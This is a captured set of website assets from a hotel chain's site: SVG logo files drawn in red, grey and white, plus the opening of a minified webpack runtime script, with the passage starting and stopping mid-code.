     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo.svg
body_size: 4746
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://azimuthotels.com/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb
body_size: 1179
content:
(()=>{"use strict";var e,r,t,o={},n={};function i(e){var r=n[e];if(void 0!==r)return r.exports;var t=n[e]={id:e,loaded:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.loaded=!0,t.exports}i.m=o,i.amdO={},e=[],i.O=(r,t,o,n)=>{if(!t){var a=1/0;for(d=0;d<e.length;d++){for(var[t,o,n]=e[d],l=!0,f=0;f<t.length;f++)(!1&n||a>=n)&&Object.keys(i.O).every((e=>i.O[e](t[f])))?t.splice(f--,1):(l=!1,n<a&&(a=n));if(l){e.splice(d--,1);var u=o();void 0!==u&&(r=u)}}return r}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[t,o,n]},i.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return i.d(r,{a:r}),r},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var n=Object.create(null);i.r(n);var a={};r=r||[null,t({}),t([]),t(t)];for(var l=2&o&&e;"object"==typeof l&&!~r.indexOf(l);l=t(l))Object.getOwnPropertyNames(l).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,i.d(n,a),n},i.d=(e,r)=>{for(var t in r)i.o(r,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:r[t]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),i.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={929:0,911:0,891:0,170:0,697:0,815:0,114:0,663:0,904:0,742:0,431:0,228:0,518:0};i.O.j=r=>0===e[r];var r=(r,t)=>{var o,n,[a,l,f]=t,u=0;if(a.some((r=>0!==e[r]))){for(o in 